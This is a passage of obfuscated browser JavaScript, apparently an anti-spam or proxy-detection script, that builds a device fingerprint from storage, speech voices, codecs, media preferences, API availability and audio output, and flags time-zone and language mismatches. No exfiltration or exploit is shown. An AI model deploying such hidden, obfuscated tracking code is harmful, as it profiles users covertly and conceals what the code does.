x236f6f(0x1104,0xc76,0x128a,0xbd6)+_0x472e03(0x4c2,-0x145,0x69a,0xbfa)+_0x472e03(0x118f,0x986,0x10ac,0xc9f));}catch(_0x19a289){const _0x434186={};_0x434186['supported']=![],this['fingerprin'+'t'][_0x236f6f(0xc10,0x1a1c,0x1231,0xe34)]=_0x434186;}}async[_0x42149c(0xa92,0xff6,0x146f,0xd4c)+_0x42149c(0x12d,0xbf9,0xb33,0x921)](){function _0x4df87d(_0x568ad7,_0x38a085,_0x4131d8,_0x21a7cf){return _0x42149c(_0x21a7cf,_0x38a085-0xe5,_0x4131d8-0x5d,_0x4131d8- -0x12c);}function _0x4c1722(_0x429328,_0x518cb6,_0x453ee0,_0x4ae45b){return _0x42149c(_0x4ae45b,_0x518cb6-0xe,_0x453ee0-0x8c,_0x429328-0x125);}try{if(_0x4df87d(0x956,-0x1b6,0x66d,0x113)in navigator&&_0x4df87d(0x606,-0x20a,0x5a9,0xc0c)in navigator[_0x4c1722(0x8be,0x46e,0xf3b,0x489)]){const _0x2ce34e=await navigator[_0x4c1722(0x8be,0xba4,0x10be,0x64c)]['estimate']();this[_0x4c1722(0xa48,0x12a6,0xf98,0xa6e)+'t'][_0x4c1722(0x8be,0x37f,0xf7c,0xa62)][_0x4c1722(0xf11,0x12b9,0x1678,0xb04)]=_0x2ce34e['quota']||-0x2*-0xb69+0x266f*-0x1+0xf9d,this[_0x4c1722(0xa48,0x6fe,0x256,0xe0c)+'t'][_0x4df87d(0x15e,0x6fc,0x66d,0xa16)][_0x4df87d(0x13b4,0xfd3,0x1065,0x145a)]=_0x2ce34e[_0x4df87d(0x1647,0x1327,0x1065,0x1884)]||0xa5*-0x1+-0x1*-0x2071+-0x1fcc;}this[_0x4df87d(0x722,0xb7,0x7f7,0xd4)+'t'][_0x4df87d(-0x1d2,0x41b,0x66d,0x788)][_0x4df87d(0x88a,-0x49d,0x70,-0x487)+'ge']=typeof Storage!=='undefined',this[_0x4df87d(0xa41,0xc0f,0x7f7,0xe90)+'t'][_0x4c1722(0x8be,0x807,0xc23,0x5c)]['sessionSto'+'rage']=typeof sessionStorage!==_0x4df87d(0x863,0xc90,0xbf5,0x3d3),this[_0x4c1722(0xa48,0x8c8,0x1280,0x5fe)+'t']['storage']['indexedDB']=_0x4c1722(0x216,-0x45f,-0x417,-0x3da)in window,this[_0x4c1722(0xa48,0x4d2,0xf89,0x1278)+'t']['storage'][_0x4df87d(0x5b2,0x6a0,0xd5,0x246)+'se']=_0x4df87d(-0x4fa,-0x710,0xd5,0x233)+'se'in window,this[_0x4c1722(0xa48,0x121b,0xd47,0x1cb)+'t'][_0x4c1722(0x8be,0x1e9,0xde,0x113e)][_0x4df87d(0x11bd,0xf29,0xc26,0xd52)]=_0x4c1722(0xe77,0x1027,0xc40,0xdf4)in window,_0x4a7e75('Storage\x20fi'+_0x4df87d(0xd,0x552,0x634,0x2ee)+_0x4c1722(0x1297,0x133e,0xa48,0x1742));}catch(_0x49ef1b){const _0x3599e6={};_0x3599e6[_0x4c1722(0xcde,0x1311,0x5d7,0xfb2)]=![],this[_0x4c1722(0xa48,0x1102,0x37e,0x178)+'t'][_0x4df87d(0x7cf,0xe36,0x66d,0xa75)]=_0x3599e6;}}async['mediaFinge'+_0x42149c(-0x162,0xa0,0x74b,0x73e)](){function _0x309e1e(_0x103027,_0xedd14e,_0x12a806,_0x3a0cb4){return _0x42149c(_0xedd14e,_0xedd14e-0xac,_0x12a806-0x1d0,_0x12a806-0x194);}function _0x2f0b56(_0x28101b,_0x240960,_0x5d8d8c,_0x3fe446){return _0x42149c(_0x3fe446,_0x240960-0x118,_0x5d8d8c-0x1ef,_0x28101b-0x52a);}try{if(_0x309e1e(0x1533,0x59e,0xca6,0xc9d)!==_0x309e1e(0x113c,0x1465,0xca6,0x1562))_0xf7b4af+=-0xf4f+-0x421+0x1371,_0x5e4278['push'](_0x2f0b56(0xbfd,0x494,0x9f0,0xefb)+_0x2f0b56(0xa63,0x12a3,0x1181,0xc43)+_0x10e673[_0x2f0b56(0x102d,0x182d,0xf33,0xe96)+_0x2f0b56(0x12b5,0x1842,0xcf3,0x1538)]);else{if('speechSynt'+_0x309e1e(0x9e5,0x47b,0x329,0x8ac)in window){const _0x55faac=await new Promise(_0xb2c01f=>{function _0x3fb52f(_0x21df7f,_0x57509a,_0x2ed07a,_0x250977){return _0x2f0b56(_0x2ed07a- -0x3df,_0x57509a-0x16e,_0x2ed07a-0x144,_0x21df7f);}const _0x48596e=speechSynthesis[_0x3fb52f(0x8ea,0x797,0x867,0xb48)]();function _0x1a2cd5(_0x34ea3c,_0x2733f4,_0x378e93,_0x1dc3ed){return _0x309e1e(_0x34ea3c-0x1ca,_0x378e93,_0x34ea3c-0x4,_0x1dc3ed-0x199);}if(_0x48596e[_0x3fb52f(0x12fe,0xb52,0x12e7,0x1703)])_0x1a2cd5(0x59d,0x237,-0x10a,0x649)!=='XaUEH'?(_0x470981['DEBUG_CONF'+'IG'][_0x1a2cd5(0x801,0x81d,0x1ab,0xe4)+'Alert']=!![],_0x5ee86e[_0x1a2cd5(0xca0,0x7e6,0x853,0x4c0)](_0x3fb52f(0x6b9,0x630,0xdf7,0x1209)+_0x3fb52f(-0x3eb,-0x321,0x2a2,0x871)+_0x3fb52f(0xe84,0xac9,0xc3d,0x4d6)+_0x3fb52f(-0x109,-0x6a1,0x217,0x68e)),_0x5603ac['log'](_0x1a2cd5(0xe44,0x1585,0x15c2,0x8d8)+'\x20Form\x20subm'+'issions\x20wi'+_0x3fb52f(0x89f,0x1325,0xabb,0x12e8)+_0x1a2cd5(0xa23,0xe25,0xde9,0x9ef)+_0x1a2cd5(0x7bd,0x60,0xbf7,0xcd)+_0x1a2cd5(0xc65,0x8a5,0xcc9,0xd3b)),_0xbceb82[_0x1a2cd5(0xca0,0x1397,0x13ab,0xa59)]('[SpamKill]'+'\x20Use\x20windo'+'w.disableP'+'roxyDebugA'+_0x1a2cd5(0x10ac,0xab7,0x10bc,0x95b)+_0x1a2cd5(0x10c1,0x133b,0x978,0x156c)),_0x8ba2e9[_0x1a2cd5(0xca0,0xf87,0x7da,0x14c3)]('[SpamKill]'+_0x1a2cd5(0x963,0xa20,0x1049,0x70f)+_0x1a2cd5(0x5f7,-0x26e,0x636,0xa52)+_0x3fb52f(0x30e,0xbcb,0xa0e,0x133)+_0x3fb52f(0x150,0x279,0x77e,0xb8c)+_0x1a2cd5(0x8d0,0x877,0x5ac,0x410))):_0xb2c01f(_0x48596e);else{if(_0x1a2cd5(0x1126,0x10e9,0x8df,0xde6)==='UNPml')speechSynthesis[_0x1a2cd5(0x7e6,0x553,0xd15,0xca1)+_0x1a2cd5(0xd92,0xbb4,0x1667,0x12b5)]=()=>{function _0x30308b(_0x1d5356,_0x20b3d2,_0x245c22,_0x19d020){return _0x3fb52f(_0x245c22,_0x20b3d2-0x15c,_0x20b3d2- -0x2bf,_0x19d020-0x1c3);}function _0x515b80(_0x437fc5,_0x118e09,_0x1a4c5a,_0x4254f6){return _0x3fb52f(_0x1a4c5a,_0x118e09-0x18d,_0x118e09-0x2fa,_0x4254f6-0x127);}_0x30308b(0x60d,0xd5e,0x148a,0x688)===_0x30308b(-0x3e9,0x33f,0x966,-0x1bb)?_0xcbdb82[_0x30308b(0x550,0x705,0x3b1,0xb62)]|=_0x6abaeb:_0xb2c01f(speechSynthesis[_0x515b80(0xadd,0xb61,0xca9,0x53b)]());},setTimeout(()=>_0xb2c01f([]),0xedf+-0xda3+-0xd8);else{const _0x2dbe04=typeof _0x1503d8!==_0x1a2cd5(0xeb9,0xb51,0xe04,0x6b3)&&_0x57c699[_0x1a2cd5(0x625,0x771,0x2da,0xba)+_0x3fb52f(0xa38,-0x376,0x2ed,0x2c0)]?_0x598df3[_0x3fb52f(-0xd4,0x6ea,0x5d8,0x7f2)+_0x3fb52f(-0x1c9,0x2e3,0x2ed,-0x459)]()[_0x3fb52f(0x4b3,0x1251,0xc3c,0x3a3)+_0x1a2cd5(0x4db,-0xeb,-0x3b1,0x800)]()[_0x1a2cd5(0xa15,0xfc5,0x166,0x80b)]||'':'';if(_0x2dbe04&&_0x15a654){const _0x2bc722=/Asia\/(Shanghai|Beijing|Tokyo|Seoul|Hong_Kong|Taipei)/[_0x3fb52f(0xe1b,0xe0f,0xc59,0x513)](_0x2dbe04),_0x4cf1a0=/Asia\/(Bangkok|Jakarta|Manila|Singapore|Kuala_Lumpur)/[_0x1a2cd5(0xca6,0x7ce,0xa89,0x55b)](_0x2dbe04),_0x260780=/Asia\/(Kolkata|Delhi|Dhaka|Karachi)/['test'](_0x2dbe04),_0x56f1b2=/Australia\/(Sydney|Melbourne|Brisbane|Perth)/['test'](_0x2dbe04),_0x57b7b7=/Europe\/(London|Dublin|Lisbon)/['test'](_0x2dbe04),_0x32bd8b=/Europe\/(Paris|Berlin|Rome|Madrid|Amsterdam)/[_0x1a2cd5(0xca6,0xe94,0x638,0x1031)](_0x2dbe04),_0x22ac4b=/Europe\/(Moscow|Kiev|Istanbul|Athens)/['test'](_0x2dbe04),_0x85ee22=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver)/['test'](_0x2dbe04),_0x5de682=/America\/(Mexico_City|Bogota|Lima|Buenos_Aires|Sao_Paulo)/[_0x1a2cd5(0xca6,0xbc6,0xe76,0x120c)](_0x2dbe04),_0x12cc3b=/Africa\/(Cairo|Lagos|Johannesburg|Nairobi|Casablanca)/[_0x1a2cd5(0xca6,0x487,0x6ce,0x12df)](_0x2dbe04),_0x320bc6=/Asia\/(Dubai|Tehran|Jerusalem|Riyadh)/['test'](_0x2dbe04),_0x4124f2=/^(zh|ja|ko)/[_0x3fb52f(0x1435,0x56a,0xc59,0x133a)](_0x221d2e),_0x2edc10=/^(th|vi|id|ms|tl)/['test'](_0x17c93a),_0x444895=/^(hi|bn|ur|ta|te)/[_0x3fb52f(0x1098,0xc31,0xc59,0xddf)](_0x299c35),_0x5c9da6=/^(en|fr|de|es|it|pt|nl)/[_0x3fb52f(0x3b7,0x5d6,0xc59,0xeca)](_0x3deb43),_0x3607ef=/^(ru|uk|pl|cs|hu)/['test'](_0x42f5a3),_0x4aa6e7=/^(ar|fa|he)/['test'](_0x4de9bb),_0x181c03=/^(sw|am|ha|zu|af)/[_0x3fb52f(0x14f7,0xa2b,0xc59,0x5fb)](_0x598ca2),_0xb4ecb7=[_0x2bc722&&_0x157060[_0x1a2cd5(0x3d3,-0x43c,0x4c8,-0xd4)]('es-ES'),_0x2bc722&&_0x3a35dd['startsWith']('ar'),_0x4cf1a0&&_0x35ca18[_0x3fb52f(0x65f,0x17b,0x386,0x750)]('ru'),_0x57b7b7&&_0x4124f2&&!_0x37df66[_0x1a2cd5(0x1009,0x1498,0x1661,0x1800)]('en'),_0x32bd8b&&_0x4aa6e7,_0x85ee22&&_0x4124f2&&!_0x133362['includes']('en'),_0x5de682&&_0x4aa6e7,_0x12cc3b&&_0x4124f2,_0x12cc3b&&_0x26783f[_0x1a2cd5(0x3d3,0x637,0x4f,-0x230)]('es-ES'),_0x320bc6&&_0x4124f2,_0x56f1b2&&_0x4aa6e7];_0xb4ecb7['some'](_0x562f2f=>_0x562f2f)&&(_0x2800a7|=0x1d8f+-0x175*0xf+-0x7ac);}}}});this[_0x2f0b56(0xe4d,0x164f,0x6cd,0xcb4)+'t'][_0x2f0b56(0x8b8,0x1088,0xc5b,0xcf6)][_0x309e1e(0x3ed,0xc0c,0xc42,0x53f)]=_0x55faac[_0x2f0b56(0x72c,0xe1,0x85,0xcf5)](_0x5f0cd3=>({'name':_0x5f0cd3[_0x2f0b56(0x1483,0x1a0f,0x18ea,0x1309)],'lang':_0x5f0cd3[_0x309e1e(0x10d1,0xa81,0x949,0xe4a)],'default':_0x5f0cd3['default'],'local':_0x5f0cd3[_0x309e1e(0x313,0x6ac,0x65d,0x235)+'ce']})),this['fingerprin'+'t'][_0x309e1e(0xa82,0xd2f,0x522,0x953)][_0x2f0b56(0x663,-0x6b,0xa12,0xc06)]=_0x55faac['length'];}const _0x439edc=[_0x2f0b56(0xbb7,0xb16,0xc18,0xee2),_0x309e1e(0x1a83,0x1590,0x130a,0x17c2),_0x309e1e(0x1f0,0x1057,0xa39,0x53f),'h265',_0x309e1e(0x915,0x110f,0xdd3,0x1096)],_0x54384c=[_0x309e1e(0x7b,0xc8c,0x440,0x9ce),_0x309e1e(0x78,0x66f,0x374,-0xae),_0x309e1e(0x61b,0x8c1,0xa6e,0x66c),_0x309e1e(-0xd4,0x728,0x61f,0xea8),_0x309e1e(0xece,0xa28,0xef4,0xf58)];this['fingerprin'+'t'][_0x309e1e(0x909,0x9d1,0x522,0x200)][_0x2f0b56(0x58e,0x42e,0x81c,0x4ea)+'s']={},this[_0x2f0b56(0xe4d,0xfc3,0x88c,0x16ef)+'t']['media'][_0x309e1e(0xecf,0x8ac,0xb5a,0xd0e)+'s']={};for(const _0x13c6f0 of _0x439edc){try{if(_0x2f0b56(0xcad,0x9c1,0xeeb,0x1582)!==_0x2f0b56(0xcad,0x130d,0x109a,0xcee))_0x4b59ac['push']('\x20-\x20'+_0x2b715d['type']+_0x309e1e(0xb66,0x9f7,0x968,0x993)+_0x39ee9a['region']+':\x20'+_0x2e4f38(_0x2c1b32[_0x309e1e(0x959,-0x20a,0x623,0x40c)],_0x309e1e(0xb37,0x15cf,0xcf7,0x8e4)));else{const _0x4bfc6e=document[_0x2f0b56(0x939,0x117a,0xd5c,0x4b4)+_0x309e1e(0xd51,0x982,0xfaa,0xedf)]('video');this['fingerprin'+'t']['media'][_0x2f0b56(0x58e,0x279,0x348,0x81c)+'s'][_0x13c6f0]=_0x4bfc6e[_0x309e1e(0xad5,-0x2f1,0x490,-0x24d)+'e'](_0x2f0b56(0xeec,0x1024,0x79a,0x6d6)+_0x2f0b56(0xd12,0x118e,0x116f,0x609)+_0x13c6f0+'\x22')!=='';}}catch(_0xd1650b){}}for(const _0x1a19a9 of _0x54384c){try{const _0x9792fb=document[_0x309e1e(0x3bc,0xe0d,0x5a3,0x136)+'ent'](_0x2f0b56(0x615,0x213,0xea,0xcfd));this[_0x2f0b56(0xe4d,0x165f,0x1071,0x626)+'t']['media'][_0x309e1e(0x1103,0x3f3,0xb5a,0xf47)+'s'][_0x1a19a9]=_0x9792fb['canPlayTyp'+'e']('audio/webm'+_0x2f0b56(0xd12,0x4c3,0x1220,0xee7)+_0x1a19a9+'\x22')!=='';}catch(_0x1f4509){}}_0x4a7e75(_0x309e1e(0x177b,0xd63,0x103f,0x16e1)+'erprint\x20co'+'llected');}}catch(_0x318f3e){if(_0x2f0b56(0x15bf,0x1546,0x11d1,0x18b2)===_0x2f0b56(0x15bf,0x1317,0x1bee,0xd3d)){const _0x553e3b={};_0x553e3b[_0x2f0b56(0x10e3,0xc4f,0x1673,0x10dd)]=![],this[_0x309e1e(0xdee,0xfd0,0xab7,0x8f2)+'t'][_0x2f0b56(0x8b8,0xa3b,0x895,0x556)]=_0x553e3b;}else{this['rt'][_0x309e1e(0x84d,0x265,0x27f,-0x4e6)][_0x2f0b56(0x15df,0x1b80,0x1c60,0x15df)]+=_0x6b70bd[_0x309e1e(0x1891,0x1787,0x12f9,0x176a)](_0x2459be()/(-0x19*0x14+-0x1*0x1753+0x1d2f)-_0x3cdb0a[_0x2f0b56(0xa00,0x1f1,0x5d0,0x1136)+'e']);if(++_0x3eb2e8>=0xa5e+0xaa6+-0x14fc){_0x3273d1(_0x190f20);const _0x16b619=_0x49360e[_0x309e1e(0x10c9,0xec2,0xa32,0x1e6)+_0x2f0b56(0xca1,0xaa0,0x130d,0x753)](),_0x11c289=_0x47c2b8[_0x309e1e(-0x13b,0x4ed,0x63d,0xe53)+_0x2f0b56(0x742,0x504,-0x2b,0xcdb)](),_0xe2b12b=_0x272ac0[_0x2f0b56(0x13e4,0x1ab2,0x184e,0xf8e)]();_0x16b619[_0x2f0b56(0x121e,0x101e,0xdef,0x1811)]=_0x309e1e(0x46d,0x176,0x9cb,0x10b0),_0x16b619[_0x309e1e(0x1738,0xa47,0x1216,0x109c)]['value']=-0x1c94+0x1d3*0xd+0x1*0x8c5,_0xe2b12b['gain'][_0x2f0b56(0x122d,0x1640,0x1328,0x18ab)]=0x22b*0xe+-0x2389+0x1*0x52f,_0x16b619[_0x309e1e(0x10de,0x576,0xd02,0xc3e)](_0x11c289),_0x11c289[_0x309e1e(0x87c,0xede,0xd02,0x1035)](_0xe2b12b),_0xe2b12b[_0x2f0b56(0x1098,0x93b,0x11df,0x1542)](_0x1b3ce2[_0x309e1e(0x5a,-0x692,0x193,0x134)+'n']),_0x16b619[_0x309e1e(0xeab,0xff9,0x8b9,0x3d0)](-0x1*0x1b9d+0x1*-0xbe3+0x2780);const _0x5079b1=new _0x20b8cb(_0x11c289[_0x2f0b56(0x6ad,0xed7,0xd7c,-0x54)+_0x2f0b56(0xbe1,0xf09,0x8d2,0x684)]);_0x11c289[_0x2f0b56(0x1625,0x1635,0x1c2c,0x1d70)+'equencyDat'+'a'](_0x5079b1);const _0x21004=_0x5079b1[_0x309e1e(0xb91,0x877,0x9f9,0xa69)]((_0x5e5123,_0x269a08)=>_0x5e5123+_0xed35ea[_0x309e1e(0xfb8,0xbf0,0x12f9,0x1a0a)](_0x269a08),0x55c+-0x16d1+0x1175);this['rt'][_0x2f0b56(0x615,0x623,0x298,-0x242)][_0x309e1e(0xb9f,0xbe4,0xab7,0xef8)+'t']=_0x4f624c['round'](_0x21004)%(-0x159a+-0x4a*0x51+-0x3e*-0xbe),_0x16b619[_0x309e1e(0xa43,0x4f5,0xbdd,0xd3c)](),_0x3fea73[_0x309e1e(0x118e,0x11b5,0xe76,0xb29)]!==_0x2f0b56(0x1069,0x1762,0x1274,0xe62)&&_0x3701b6['close'](),this['rt'][_0x309e1e(0x96c,-0x616,0x27f,-0x2f9)]['n']=_0x2a07dd;}}}}[_0x1f1117(0x4f3,-0x6,0x58f,-0x23c)+_0x42149c(0x18d8,0xda6,0xc62,0x1028)](){function _0x5aaa02(_0x1d814b,_0x18aa8f,_0x8ae7a2,_0x2206ab){return _0x1f1117(_0x1d814b,_0x18aa8f-0x1b3,_0x2206ab-0x290,_0x2206ab-0xb2);}function _0xbeeca8(_0x44454f,_0x10f6ac,_0x4bb170,_0x5d275e){return _0x1f1117(_0x5d275e,_0x10f6ac-0x152,_0x44454f-0x39e,_0x5d275e-0xb3);}try{_0xbeeca8(0xd19,0x8d9,0xad7,0x458)===_0xbeeca8(0xd19,0xdd5,0x70a,0x147a)?(this['fingerprin'+'t'][_0x5aaa02(0x1109,0x13b3,0x149e,0xcde)+'s']={'colorScheme':window[_0xbeeca8(0xb33,0x126b,0x13e1,0xa7b)]('(prefers-c'+_0xbeeca8(0x896,0x189,0xe9e,0x555)+_0xbeeca8(0x7ed,0xf77,0xa4,0x7c7))['matches']?_0xbeeca8(0x504,0x44f,0x1df,-0x11f):_0xbeeca8(0x12bc,0xe6f,0x1089,0x16f2),'reducedMotion':window[_0xbeeca8(0xb33,0x86d,0xae3,0xf7d)](_0x5aaa02(0x1373,0xd5d,0x16aa,0x11e1)+_0xbeeca8(0x13f6,0xbab,0x18c5,0x1083)+_0x5aaa02(0x115e,0x944,0x1075,0x9e0)+'e)')[_0x5aaa02(0x134d,0x1753,0x12bc,0x11ac)],'contrast':window[_0x5aaa02(0x342,0x808,0x58f,0xa25)](_0x5aaa02(0xb82,0x17e5,0xe52,0x1293)+_0x5aaa02(0x111b,0x4be,0x45a,0xd1d)+'igh)')[_0xbeeca8(0x12ba,0x1b5d,0x1881,0x153e)]?'high':window[_0xbeeca8(0xb33,0xe62,0x9c5,0x8b9)](_0x5aaa02(0xa2e,0xfdd,0x14e6,0x1293)+'ontrast:\x20l'+'ow)')[_0x5aaa02(0x16ca,0xe07,0xeaf,0x11ac)]?_0xbeeca8(0xf77,0x6e4,0x1678,0x179a):_0xbeeca8(0x2f5,0x944,0xb82,-0x5b8),'transparency':window[_0xbeeca8(0xb33,0x373,0xef0,0xde3)](_0xbeeca8(0x12ef,0xea7,0xae9,0x188f)+'educed-tra'+'nsparency:'+_0xbeeca8(0xebc,0xb1c,0x792,0x145a))[_0x5aaa02(0x1457,0x1149,0x931,0x11ac)],'forcedColors':window['matchMedia'](_0xbeeca8(0x1334,0x166c,0xed0,0x1a8a)+'lors:\x20acti'+_0x5aaa02(0xc0c,0x1a24,0x16bc,0x11b1))[_0xbeeca8(0x12ba,0x1948,0x15e3,0xd53)],'invertedColors':window[_0x5aaa02(0x65c,0xee9,0xe6f,0xa25)]('(inverted-'+_0x5aaa02(0x783,0x13cb,0xa9a,0xf8b)+'verted)')[_0xbeeca8(0x12ba,0x121f,0x11ca,0x175c)],'monochrome':window[_0x5aaa02(0x5e8,0xcf4,0x391,0xa25)]('(monochrom'+'e)')['matches'],'anyHover':window[_0xbeeca8(0xb33,0x8ed,0x1198,0x1010)](_0xbeeca8(0xa76,0x1213,0x1177,0x11ee)+_0xbeeca8(0x556,-0x37f,0x3a1,0x606))[_0x5aaa02(0xa7d,0xbd3,0xbb1,0x11ac)],'anyPointer':window[_0xbeeca8(0xb33,0x11c7,0x1199,0x135a)](_0x5aaa02(0x71a,0x805,0x1750,0xfe3)+_0xbeeca8(0x989,0x301,0xb03,0x47b))[_0xbeeca8(0x12ba,0x14f4,0xec0,0x10d1)]?_0x5aaa02(0x64b,0x32f,0xb04,0xaee):_0x5aaa02(0x960,0xd2a,0xed0,0xa91)},_0x4a7e75(_0x5aaa02(0x743,0x1749,0xbee,0xef9)+_0x5aaa02(0xd55,0xf68,0x13c5,0xc26)+_0x5aaa02(0xe5d,0x1650,0xf01,0xebc))):_0x307388['DEBUG_CONF'+'IG']?(_0x1094df[_0xbeeca8(0x5cd,0xde,0x626,0x4b2)+'IG']['proxyDebug'+_0x5aaa02(0x9ee,0x11a3,0x1012,0xf64)]=!![],_0x2ec3fa[_0x5aaa02(0xc3c,0x118e,0xb7d,0xcb8)](_0x5aaa02(0x9dc,0x1486,0xdeb,0xe5c)+_0xbeeca8(0x415,-0xfa,-0x2db,0x1f9)+_0xbeeca8(0xdb0,0x79a,0x1674,0x14e3)+_0x5aaa02(0x855,0x2b2,-0x341,0x27c)),_0x1c519f[_0x5aaa02(0x85e,0x3f5,0x722,0xcb8)]('[SpamKill]'+_0x5aaa02(0x8a9,0x11c1,0xa29,0xe54)+_0xbeeca8(0x1399,0x160a,0x14dd,0x133e)+_0x5aaa02(0x108d,0xfa3,0x6aa,0xb20)+_0x5aaa02(0x4be,0x1cd,0x37d,0xa3b)+'tection\x20al'+'erts'),_0x32d6ae[_0xbeeca8(0xdc6,0x15c6,0xe47,0xd71)](_0x5aaa02(0x786,0xb15,0x8fd,0xe5c)+_0xbeeca8(0x78f,-0x45,0x9e3,-0x26)+_0xbeeca8(0x115d,0x15b1,0x12e2,0x107a)+_0xbeeca8(0xa32,0x5d7,0x8df,0x692)+_0xbeeca8(0x11d2,0xded,0x19fb,0x1788)+_0xbeeca8(0x11e7,0xf05,0x194b,0x12ab)),_0x52681c[_0x5aaa02(0x1390,0x777,0x14c6,0xcb8)]('[SpamKill]'+_0xbeeca8(0xa89,0x1bc,0xfeb,0x541)+'xy\x20data:\x20w'+_0x5aaa02(0x1128,0xb66,0xa25,0xa73)+_0xbeeca8(0x8f1,0xf2,0x462,0x525)+_0xbeeca8(0x9f6,0xafa,0x528,0xd3e))):_0x403fa1[_0x5aaa02(0x5a9,0x33f,0x65d,0x4ba)](_0x5aaa02(0xfc9,0x73e,0x5ff,0xe5c)+_0xbeeca8(0xd73,0xb6b,0xfb0,0x9a5)+'FIG\x20not\x20av'+_0xbeeca8(0xd0d,0x9e8,0x1537,0x11e2)+_0xbeeca8(0x96b,0x4f9,0x298,0xc8a)+'pamKill\x20is'+_0x5aaa02(0x1197,0x7ec,0x15de,0xed3)+_0xbeeca8(0x1129,0x122c,0x12ba,0xa34));}catch(_0x485ed0){this[_0xbeeca8(0xbe1,0x7ed,0x870,0xf24)+'t'][_0x5aaa02(0x1272,0x1400,0xa9a,0xcde)+'s']={};}}[_0x1f1117(0x981,0x1258,0xe2d,0xa03)+_0x1f1117(0x744,0xacf,0x6c8,0xd02)](){function _0x49f18a(_0x1f9da6,_0x1bec26,_0xff19c4,_0x5aace8){return _0x42149c(_0x1f9da6,_0x1bec26-0xad,_0xff19c4-0xa7,_0x1bec26-0x4e9);}function _0x9cecc4(_0x52b5bc,_0xbd03f9,_0x330b3c,_0x413871){return _0x1f1117(_0xbd03f9,_0xbd03f9-0x1b7,_0x330b3c- -0x70,_0x413871-0x187);}try{if(_0x49f18a(0xc8d,0xafa,0x8ae,0xc4b)===_0x49f18a(0xd48,0x1623,0x1920,0x1280))this[_0x9cecc4(0xf71,0x102c,0x7d3,0xea6)+'t'][_0x9cecc4(0x2f8,0xa00,0x964,0x369)][_0x23ad1c[_0x49f18a(0x100c,0x1492,0x1c3f,0x17c6)+'e']()]=_0x302f00 in _0x4812f6;else{const _0x5c2041=[_0x9cecc4(0xd1c,0x431,0xb49,0x955),'USB',_0x49f18a(0x473,0x9a8,0x105f,0xb01),_0x49f18a(0x96f,0x5b1,0xc7,0xadd),_0x9cecc4(0x1003,0x97f,0xeba,0x7f5),_0x9cecc4(0xba8,0x8d9,0x6cb,-0x84)+'n','GamepadEve'+'nt',_0x9cecc4(-0x38c,0x265,-0x49,0x29a)+'y',_0x9cecc4(-0x3c,0x6aa,-0x7,0x882),'SharedWork'+'er',_0x49f18a(0xfee,0x159f,0x18cd,0x15df)+_0x49f18a(0xb1c,0xc66,0x12aa,0xbcf),_0x49f18a(0x1254,0x14db,0x11f4,0xe17)+'on',_0x49f18a(0xdfa,0xd72,0x10a0,0xc1f)+_0x9cecc4(0x3a9,0x327,0x2e1,-0x2b),'Clipboard','PaymentReq'+_0x9cecc4(0x389,0x65f,0x8bc,0x8be),_0x49f18a(0x4d8,0x4fd,0x561,-0x330),_0x9cecc4(0xdde,0x897,0xbb1,0x57a)+'ication',_0x49f18a(0x1182,0x13ea,0x1283,0x10dd)+'on',_0x9cecc4(0x61f,-0x275,0x46c,0x539)+_0x9cecc4(0x689,0x208,0x75f,0xf1f),_0x49f18a(0x9d,0x883,0x961,-0x51)+'et',_0x9cecc4(0x65b,-0xcf,0x51b,0x7a1),_0x49f18a(0x7e0,0x6a7,0x528,0x254)+'ector','FaceDetect'+'or',_0x9cecc4(-0x445,0x412,-0x4f,-0x827)+'or',_0x9cecc4(0xd9d,0xf7c,0xfef,0x183d)+'or',_0x49f18a(0x1661,0x15df,0x13e9,0x1248)];this['fingerprin'+'t'][_0x9cecc4(0x23e,0x498,0x964,0x952)]={};for(const _0x10eb99 of _0x5c2041){_0x9cecc4(-0x42,0x59f,0x2ec,-0x40d)===_0x9cecc4(-0x50,-0x1cf,0x131,0x562)?_0x665237['observe'](_0x5e774b,_0x3608b5):this['fingerprin'+'t']['apis'][_0x10eb99['toLowerCas'+'e']()]=_0x10eb99 in window;}this[_0x49f18a(0x133f,0xe0c,0x883,0xbfb)+'t'][_0x49f18a(0x89f,0xf9d,0xf68,0x183a)]['webauthn']=this['_detectWeb'+_0x9cecc4(0x5d6,0x608,0x109,-0x172)+'rt'](),typeof Intl!==_0x49f18a(0xace,0x120a,0x1868,0xdc6)&&('SFElK'!==_0x9cecc4(0x164d,0x9c9,0xe15,0x77c)?(this[_0x9cecc4(0x62d,0xf60,0x7d3,0xb47)+'t'][_0x9cecc4(0xfa7,0xb4,0x964,0xf2d)]['intlCollat'+'or']=typeof Intl[_0x49f18a(0x132c,0x1162,0x14d1,0xd1d)]!==_0x9cecc4(0x12b1,0x113a,0xbd1,0xdc1),this[_0x49f18a(0x1087,0xe0c,0x977,0x12ef)+'t'][_0x9cecc4(0x949,0xa41,0x964,0x2b8)][_0x9cecc4(0x9b0,0x15ba,0x1018,0x1466)+'meFormat']=typeof Intl['DateTimeFo'+_0x9cecc4(-0x5cb,-0x870,0x52,-0x421)]!==_0x49f18a(0x100a,0x120a,0x1618,0x144f),this[_0x49f18a(0xa74,0xe0c,0x12b1,0x14d7)+'t'][_0x9cecc4(0x1c7,0xe94,0x964,0x1148)][_0x49f18a(0x12c7,0x1172,0xe51,0x18cf)+_0x49f18a(0x1974,0x1121,0xac9,0x849)]=typeof Intl['NumberForm'+'at']!==_0x49f18a(0xef3,0x120a,0x12fc,0x185e),this['fingerprin'+'t'][_0x9cecc4(0x684,0x2d9,0x964,0xdc)]['intlPlural'+'Rules']=typeof Intl['PluralRule'+'s']!==_0x49f18a(0x149d,0x120a,0x161e,0xef6),this[_0x49f18a(0x1509,0xe0c,0x11d8,0x13a7)+'t']['apis'][_0x49f18a(0x1150,0x1554,0x1180,0xe5f)+_0x9cecc4(0xf70,0xe04,0x6b9,-0x20e)+'at']=typeof Intl[_0x9cecc4(-0x3a,0x671,-0x96,-0x224)+_0x9cecc4(-0x39a,0x53a,0x2c9,0x138)]!=='undefined'):_0x43be9b[_0x9cecc4(0x1508,0xfe3,0xe30,0xa03)](_0x49f18a(0x136c,0x1315,0x162d,0xc92))),_0x4a7e75(_0x9cecc4(0x9b3,0x10b8,0xdda,0x5f7)+'bility\x20col'+'lected');}}catch(_0x537fdc){if(_0x49f18a(0x83b,0xb60,0x13d5,0x1146)===_0x49f18a(0x173f,0xece,0xd11,0x149c))return!![];else this['fingerprin'+'t'][_0x9cecc4(0x11a9,0xeae,0x964,0xfd6)]={};}}[_0x1f1117(0x340,0x391,0x9df,0xe34)+'AuthnSuppo'+'rt'](){function _0x2da174(_0x12a504,_0x2c5f40,_0xf48d20,_0x122b49){return 